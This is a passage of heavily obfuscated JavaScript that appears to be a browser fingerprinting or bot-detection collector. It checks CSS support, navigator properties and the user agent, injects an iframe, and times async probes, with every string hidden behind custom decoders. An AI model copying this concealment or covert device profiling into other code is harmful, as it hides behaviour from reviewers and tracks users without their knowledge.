                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xb7) && typeof CSS[ihMXIf(Fh4A2o[0x2c])] === ihMXIf(Fh4A2o[0x2d]) && CSS[ihMXIf(Fh4A2o[0x2c])](ihMXIf(0xba));
            if (!dg6iNU7) {
              return Fh4A2o[0x23];
            }
            return typeof navigator[ihMXIf(0xbb)] !== ihMXIf(Fh4A2o[0x2d]) || typeof navigator[ihMXIf(0xbc)] !== ihMXIf(Fh4A2o[0x2d]);
          } catch (KAriGNs) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xbd)]: function () {
          var [sKUubF] = ybmWsmc;
          try {
            function _TE_oq(sKUubF) {
              var _TE_oq = "WDrnNcJVbT3~,uv(l4FKp2!k/%}H19m*df^i;M:=CBo[\"L]A>.7)R@Ey&xhe80g<$watQ_`GY?P+IOzZUs56{#SjXq|",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function ihMXIf(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = _TE_oq(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            const dg6iNU7 = typeof CSS !== ihMXIf(0xbe) && typeof CSS[ihMXIf(Fh4A2o[0x2f])] === ihMXIf(Fh4A2o[0x2e]) && CSS[ihMXIf(Fh4A2o[0x2f])](ihMXIf(0xc1)),
              KAriGNs = navigator[ihMXIf(0xc2)];
            return Boolean(dg6iNU7 && KAriGNs === Fh4A2o[0x24] || KAriGNs || sKUubF && KAriGNs === Fh4A2o[0x24]);
          } catch (dcAJl5E) {
            return Fh4A2o[0x23];
          }
        },
        [dcAJl5E(0xc3)]: function () {
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "NrO$CMHEQ1L={Bw0]kWTn_vIY}sGm*+3ca@yD,J[j>#VP:8~;76RhK^<Sedgl9x5bAp.&q(UFZut/f`X\"2oi!|%)?z4",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                dcAJl5E = Fh4A2o[0x0],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = -Fh4A2o[0x1];
              for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
                var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
                if (bTCLRKa === -Fh4A2o[0x1]) continue;
                if (G_Xwqr < Fh4A2o[0x0]) {
                  G_Xwqr = bTCLRKa;
                } else {
                  kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                  } while (lxL5MDQ > Fh4A2o[0x9]);
                  G_Xwqr = -Fh4A2o[0x1];
                }
              }
              if (G_Xwqr > -Fh4A2o[0x1]) {
                KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = document[dcAJl5E(0xc4)](_TE_oq(0xc5));
            ihMXIf[_TE_oq(0xc6)] = Math[_TE_oq(0xc7)]()[_TE_oq(Fh4A2o[0x38])](Fh4A2o[0x2b0])[_TE_oq(0xc9)](Fh4A2o[0x15]);
            return Boolean(ihMXIf[_TE_oq(0xca)]);
          } catch (dg6iNU7) {
            if (dcAJl5E(0xcb) in fBRhTtT) {
              KAriGNs();
            }
            function KAriGNs() {
              var sKUubF = function (sKUubF, ihMXIf) {
                  var dg6iNU7 = [],
                    KAriGNs = sKUubF.length;
                  kjYRdQJ(sKUubF.sort((sKUubF, ihMXIf) => sKUubF - ihMXIf), _TE_oq(dg6iNU7, [], Fh4A2o[0x0], KAriGNs, sKUubF, ihMXIf));
                  return dg6iNU7;
                },
                _TE_oq = function (sKUubF, ihMXIf, dg6iNU7, KAriGNs, dcAJl5E, lxL5MDQ) {
                  var G_Xwqr = Fh4A2o[0x2a];
                  if (lxL5MDQ < Fh4A2o[0x0]) return;
                  if (lxL5MDQ === Fh4A2o[0x0]) return sKUubF.push(ihMXIf);
                  for (var DAyKkN = dg6iNU7; DAyKkN < KAriGNs; DAyKkN++) {
                    if (dcAJl5E[DAyKkN] > lxL5MDQ) break;
                    if (DAyKkN > dg6iNU7 && dcAJl5E[DAyKkN] === dcAJl5E[DAyKkN - Fh4A2o[0x1]]) continue;
                    kjYRdQJ(G_Xwqr = Array.from(ihMXIf), G_Xwqr.push(dcAJl5E[DAyKkN]), _TE_oq(sKUubF, G_Xwqr, DAyKkN + Fh4A2o[0x1], KAriGNs, dcAJl5E, lxL5MDQ - dcAJl5E[DAyKkN]));
                  }
                };
              console.log(sKUubF);
            }
            return Fh4A2o[0x25];
          }
        },
        [dcAJl5E(0xcc)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "/rNGTagCKJIBts$c8X?oZz,V*Pj}9uF^~E(#;A`M:=HfU2|1<%.\"!0W_&DivbQRLw{xkyq@>mnd)3pS4Oehl67+Y[5]",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          var [ihMXIf] = ybmWsmc;
          const dg6iNU7 = Object[_TE_oq(0xcd)](ihMXIf);
          if (dg6iNU7[_TE_oq(Fh4A2o[0x30])] === Fh4A2o[0x0]) {
            return Fh4A2o[0x0];
          }
          const KAriGNs = dg6iNU7[_TE_oq(0xcf)](Boolean)[_TE_oq(Fh4A2o[0x30])];
          return Number((KAriGNs / dg6iNU7[_TE_oq(Fh4A2o[0x30])])[_TE_oq(0xd0)](Fh4A2o[0x15]));
        },
        [dcAJl5E(0xd1)]: function () {
          if (!document[dcAJl5E(0xd2)]) {
            return Fh4A2o[0x2a];
          }
          try {
            function sKUubF(sKUubF) {
              var _TE_oq = "/4lGf}BUy(Az,OgI<uLea3qZ8[HM!C)+d=R$_271{^b*Wv&sDj9N%c@iwxVQ]J05t:kXP>Thpo?|S.mr#;F`n~6KEY\"",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function _TE_oq(_TE_oq) {
              if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
                return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
              }
              return oseWkx[_TE_oq];
            }
            const ihMXIf = window,
              dg6iNU7 = ihMXIf[_TE_oq(0xd3)],
              KAriGNs = document[_TE_oq(0xd4)](),
              lxL5MDQ = document[_TE_oq(0xd5)](_TE_oq(0xd6)),
              G_Xwqr = CbTc9b();
            kjYRdQJ(lxL5MDQ[_TE_oq(0xd7)](Fh4A2o[0x24a], G_Xwqr), KAriGNs[_TE_oq(Fh4A2o[0x31])](lxL5MDQ), lxL5MDQ[_TE_oq(0xd9)] = _TE_oq(0xda) + Py1Sfs + _TE_oq(0xdb), document[_TE_oq(0xdc)][_TE_oq(Fh4A2o[0x31])](KAriGNs));
            const DAyKkN = ihMXIf[dg6iNU7],
              bTCLRKa = DAyKkN || ihMXIf,
              lyDVMv = UmV1sj(bTCLRKa) || bTCLRKa,
              PbUgrB = () => {
                lxL5MDQ[_TE_oq(0xdd)]();
              };
            return {
              [_TE_oq(0xde)]: lyDVMv,
              [_TE_oq(Fh4A2o[0x32])]: PbUgrB
            };
          } catch (ac32cn) {
            function ybmWsmc(sKUubF) {
              var _TE_oq = "t%43`_u;^(/$@0nLV8g1,SUh+9{o|vMQNFR:\"7J=dAIw#*&>5]X2[mfZseGkYxB!}y?izHTpCacD)Eq<rK6~jPOWbl.",
                ihMXIf = "" + (sKUubF || ""),
                dg6iNU7 = ihMXIf.length,
                KAriGNs = [],
                lxL5MDQ = Fh4A2o[0x0],
                G_Xwqr = Fh4A2o[0x0],
                DAyKkN = -Fh4A2o[0x1];
              for (var bTCLRKa = Fh4A2o[0x0]; bTCLRKa < dg6iNU7; bTCLRKa++) {
                var lyDVMv = _TE_oq.indexOf(ihMXIf[bTCLRKa]);
                if (lyDVMv === -Fh4A2o[0x1]) continue;
                if (DAyKkN < Fh4A2o[0x0]) {
                  DAyKkN = lyDVMv;
                } else {
                  kjYRdQJ(DAyKkN += lyDVMv * Fh4A2o[0xc], lxL5MDQ |= DAyKkN << G_Xwqr, G_Xwqr += (DAyKkN & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(KAriGNs.push(lxL5MDQ & Fh4A2o[0x3]), lxL5MDQ >>= Fh4A2o[0x2], G_Xwqr -= Fh4A2o[0x2]);
                  } while (G_Xwqr > Fh4A2o[0x9]);
                  DAyKkN = -Fh4A2o[0x1];
                }
              }
              if (DAyKkN > -Fh4A2o[0x1]) {
                KAriGNs.push((lxL5MDQ | DAyKkN << G_Xwqr) & Fh4A2o[0x3]);
              }
              return ZxPeq_(KAriGNs);
            }
            function RUW1cr(sKUubF) {
              if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
                return oseWkx[sKUubF] = ybmWsmc(A3EKdql[sKUubF]);
              }
              return oseWkx[sKUubF];
            }
            return {
              [RUW1cr(Fh4A2o[0x33])]: window
            };
          }
        },
        [dcAJl5E(0xe1)]: function () {
          function sKUubF(sKUubF) {
            var _TE_oq = "1}y^5x!,|N2kLn)%SAj_#7`+QslB>.YuCeT:vV09PZ=?X[oDMbRFqK/I<@&wpzW*f(G~r3]6a8Oc{HgJE\"Ui$m4thd;",
              ihMXIf = "" + (sKUubF || ""),
              dg6iNU7 = ihMXIf.length,
              KAriGNs = [],
              dcAJl5E = Fh4A2o[0x0],
              lxL5MDQ = Fh4A2o[0x0],
              G_Xwqr = -Fh4A2o[0x1];
            for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
              var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
              if (bTCLRKa === -Fh4A2o[0x1]) continue;
              if (G_Xwqr < Fh4A2o[0x0]) {
                G_Xwqr = bTCLRKa;
              } else {
                kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                do {
                  kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
                } while (lxL5MDQ > Fh4A2o[0x9]);
                G_Xwqr = -Fh4A2o[0x1];
              }
            }
            if (G_Xwqr > -Fh4A2o[0x1]) {
              KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
            }
            return ZxPeq_(KAriGNs);
          }
          function _TE_oq(_TE_oq) {
            if (typeof oseWkx[_TE_oq] === Fh4A2o[0x5]) {
              return oseWkx[_TE_oq] = sKUubF(A3EKdql[_TE_oq]);
            }
            return oseWkx[_TE_oq];
          }
          const ihMXIf = navigator[_TE_oq(0xe2)],
            dg6iNU7 = new RegExp(_TE_oq(0xe3), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe5), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            KAriGNs = !dg6iNU7 && new RegExp(_TE_oq(0xe6), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf),
            dcAJl5E = new RegExp(_TE_oq(0xe7), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf) && new RegExp(_TE_oq(0xe8), "")[_TE_oq(Fh4A2o[0x34])](ihMXIf);
          if (dg6iNU7) {
            return _TE_oq(0xe9);
          }
          if (dcAJl5E) {
            return _TE_oq(0xea);
          }
          if (KAriGNs) {
            return _TE_oq(0xeb);
          }
          return _TE_oq(0xec);
        }
      };
    if (_TE_oq === dcAJl5E(0xed)) {
      ybmWsmc = [];
    }
    if (_TE_oq === dcAJl5E(0xee)) {
      function DAyKkN() {
        var _TE_oq = function (..._TE_oq) {
            ybmWsmc = _TE_oq;
            return G_Xwqr[sKUubF].apply(this);
          },
          ihMXIf = dg6iNU7[sKUubF];
        if (ihMXIf) {
          e4aNFv8(_TE_oq, ihMXIf);
        }
        return _TE_oq;
      }
      lxL5MDQ = ac32cn[sKUubF] || (ac32cn[sKUubF] = DAyKkN());
    } else {
      lxL5MDQ = G_Xwqr[sKUubF]();
    }
    if (ihMXIf === dcAJl5E(Fh4A2o[0x35])) {
      function bTCLRKa(sKUubF) {
        var _TE_oq = "7=9*x12,y|%:&)][e8Nlj>L^fhPQ}`!br+J~OU/DduiW(@HFCIBTGwz50v;matK$kgEYAXo_SpV\".n?qRs{M346Z#<c",
          ihMXIf = "" + (sKUubF || ""),
          dg6iNU7 = ihMXIf.length,
          KAriGNs = [],
          dcAJl5E = Fh4A2o[0x0],
          lxL5MDQ = Fh4A2o[0x0],
          G_Xwqr = -Fh4A2o[0x1];
        for (var DAyKkN = Fh4A2o[0x0]; DAyKkN < dg6iNU7; DAyKkN++) {
          var bTCLRKa = _TE_oq.indexOf(ihMXIf[DAyKkN]);
          if (bTCLRKa === -Fh4A2o[0x1]) continue;
          if (G_Xwqr < Fh4A2o[0x0]) {
            G_Xwqr = bTCLRKa;
          } else {
            kjYRdQJ(G_Xwqr += bTCLRKa * Fh4A2o[0xc], dcAJl5E |= G_Xwqr << lxL5MDQ, lxL5MDQ += (G_Xwqr & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(KAriGNs.push(dcAJl5E & Fh4A2o[0x3]), dcAJl5E >>= Fh4A2o[0x2], lxL5MDQ -= Fh4A2o[0x2]);
            } while (lxL5MDQ > Fh4A2o[0x9]);
            G_Xwqr = -Fh4A2o[0x1];
          }
        }
        if (G_Xwqr > -Fh4A2o[0x1]) {
          KAriGNs.push((dcAJl5E | G_Xwqr << lxL5MDQ) & Fh4A2o[0x3]);
        }
        return ZxPeq_(KAriGNs);
      }
      function lyDVMv(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = bTCLRKa(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      return {
        [lyDVMv(Fh4A2o[0x36])]: lxL5MDQ
      };
    } else {
      return lxL5MDQ;
    }
  }
  const ihMXIf = Fh4A2o[0x5a],
    dg6iNU7 = Fh4A2o[0x2f3],
    KAriGNs = 0x3a98,
    dcAJl5E = Fh4A2o[0x6f],
    lxL5MDQ = Fh4A2o[0x65],
    G_Xwqr = async (sKUubF, ac32cn, ybmWsmc = PbUgrB(Fh4A2o[0x1a5]), _TE_oq, ihMXIf) => {
      function dg6iNU7(sKUubF) {
        var ac32cn = "C2xOjU=rw>vk7SJ<yzpYhWdBL9HoV06cn;5*^#:uM(IQK4t+A@}%?N,.TE_iqD~!{/l$`\"FfGP|1]sR[X3&ebm)ag8Z",
          ybmWsmc = "" + (sKUubF || ""),
          _TE_oq = ybmWsmc.length,
          ihMXIf = [],
          dg6iNU7 = Fh4A2o[0x0],
          KAriGNs = Fh4A2o[0x0],
          dcAJl5E = -Fh4A2o[0x1];
        for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
          var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
          if (G_Xwqr === -Fh4A2o[0x1]) continue;
          if (dcAJl5E < Fh4A2o[0x0]) {
            dcAJl5E = G_Xwqr;
          } else {
            kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
            do {
              kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
            } while (KAriGNs > Fh4A2o[0x9]);
            dcAJl5E = -Fh4A2o[0x1];
          }
        }
        if (dcAJl5E > -Fh4A2o[0x1]) {
          ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
        }
        return ZxPeq_(ihMXIf);
      }
      function KAriGNs(sKUubF) {
        if (typeof oseWkx[sKUubF] === Fh4A2o[0x5]) {
          return oseWkx[sKUubF] = dg6iNU7(A3EKdql[sKUubF]);
        }
        return oseWkx[sKUubF];
      }
      const dcAJl5E = performance[KAriGNs(Fh4A2o[0x3a])]();
      let lxL5MDQ;
      const G_Xwqr = new Promise((sKUubF, ybmWsmc) => {
          lxL5MDQ = setTimeout(() => {
            function sKUubF(sKUubF) {
              var ihMXIf = ";9_]%A7}ZT)~6n*LE\"qe3&`HNg,zRBi4b1CxVh!?/D{tM80sm(QaUv+p:2Puwyoc.Y<$WdO|@>X[=JKf^5IGljSFk#r",
                ybmWsmc = "" + (sKUubF || ""),
                ac32cn = ybmWsmc.length,
                _TE_oq = [],
                dg6iNU7 = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ac32cn; lxL5MDQ++) {
                var G_Xwqr = ihMXIf.indexOf(ybmWsmc[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(_TE_oq.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                _TE_oq.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(_TE_oq);
            }
            function ihMXIf(ihMXIf) {
              if (typeof oseWkx[ihMXIf] === Fh4A2o[0x5]) {
                return oseWkx[ihMXIf] = sKUubF(A3EKdql[ihMXIf]);
              }
              return oseWkx[ihMXIf];
            }
            return ybmWsmc(new Error(ihMXIf(0xf3) + (_TE_oq || "") + ihMXIf(0xf4) + ac32cn + "ms"));
          }, ac32cn);
        }),
        DAyKkN = (async () => {
          try {
            function ac32cn(ac32cn) {
              var ybmWsmc = "BMgtnuU^ziw)@7.\"/=GKH{Qm?3s:kJ]~dXE*>6TR5APZ0lc#!9N%rh`W&84vxI|,2F;+_1(fy}b<[$CeaDojLpYSVqO",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function ybmWsmc(ybmWsmc) {
              if (typeof oseWkx[ybmWsmc] === Fh4A2o[0x5]) {
                return oseWkx[ybmWsmc] = ac32cn(A3EKdql[ybmWsmc]);
              }
              return oseWkx[ybmWsmc];
            }
            return typeof sKUubF === ybmWsmc(0xf5) ? await sKUubF() : await sKUubF;
          } catch (_TE_oq) {
            function ihMXIf(ac32cn) {
              var ybmWsmc = "A_Il29EL0!u$ri:TPR#/t~v?6&bwS^7hDYq\";QOf@N,ysMW3Hc*gU%n.(KBj])k={FG|e<z8XVC4xZ15[mpa`>Jo+d}",
                _TE_oq = "" + (ac32cn || ""),
                ihMXIf = _TE_oq.length,
                dg6iNU7 = [],
                sKUubF = Fh4A2o[0x0],
                KAriGNs = Fh4A2o[0x0],
                dcAJl5E = -Fh4A2o[0x1];
              for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < ihMXIf; lxL5MDQ++) {
                var G_Xwqr = ybmWsmc.indexOf(_TE_oq[lxL5MDQ]);
                if (G_Xwqr === -Fh4A2o[0x1]) continue;
                if (dcAJl5E < Fh4A2o[0x0]) {
                  dcAJl5E = G_Xwqr;
                } else {
                  kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], sKUubF |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
                  do {
                    kjYRdQJ(dg6iNU7.push(sKUubF & Fh4A2o[0x3]), sKUubF >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
                  } while (KAriGNs > Fh4A2o[0x9]);
                  dcAJl5E = -Fh4A2o[0x1];
                }
              }
              if (dcAJl5E > -Fh4A2o[0x1]) {
                dg6iNU7.push((sKUubF | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
              }
              return ZxPeq_(dg6iNU7);
            }
            function dg6iNU7(ac32cn) {
              if (typeof oseWkx[ac32cn] === Fh4A2o[0x5]) {
                return oseWkx[ac32cn] = ihMXIf(A3EKdql[ac32cn]);
              }
              return oseWkx[ac32cn];
            }
            return {
              [KAriGNs(0xf6)]: dg6iNU7(0xf7) + _TE_oq[dg6iNU7(0xf8)],
              [dg6iNU7(Fh4A2o[0x37])]: _TE_oq[dg6iNU7(Fh4A2o[0x37])]?.substring(Fh4A2o[0x0], Fh4A2o[0x38])
            };
          }
        })();
      let lyDVMv;
      try {
        function RUW1cr(sKUubF) {
          var ac32cn = "YCz:]yg>liq*{[7M|xUdeL@_^Q8cm?uoW+G`a3v}XprR5D(2=\"OZETP;,6<~/1.9j%&Jkh$F)!V#wSAN0bBIstfHKn4",
            ybmWsmc = "" + (sKUubF || ""),
            _TE_oq = ybmWsmc.length,
            ihMXIf = [],
            dg6iNU7 = Fh4A2o[0x0],
            KAriGNs = Fh4A2o[0x0],
            dcAJl5E = -Fh4A2o[0x1];
          for (var lxL5MDQ = Fh4A2o[0x0]; lxL5MDQ < _TE_oq; lxL5MDQ++) {
            var G_Xwqr = ac32cn.indexOf(ybmWsmc[lxL5MDQ]);
            if (G_Xwqr === -Fh4A2o[0x1]) continue;
            if (dcAJl5E < Fh4A2o[0x0]) {
              dcAJl5E = G_Xwqr;
            } else {
              kjYRdQJ(dcAJl5E += G_Xwqr * Fh4A2o[0xc], dg6iNU7 |= dcAJl5E << KAriGNs, KAriGNs += (dcAJl5E & Fh4A2o[0xd]) > Fh4A2o[0xe] ? Fh4A2o[0xf] : Fh4A2o[0x10]);
              do {
                kjYRdQJ(ihMXIf.push(dg6iNU7 & Fh4A2o[0x3]), dg6iNU7 >>= Fh4A2o[0x2], KAriGNs -= Fh4A2o[0x2]);
              } while (KAriGNs > Fh4A2o[0x9]);
              dcAJl5E = -Fh4A2o[0x1];
            }
          }
          if (dcAJl5E > -Fh4A2o[0x1]) {
            ihMXIf.push((dg6iNU7 | dcAJl5E << KAriGNs) & Fh4A2o[0x3]);
          }
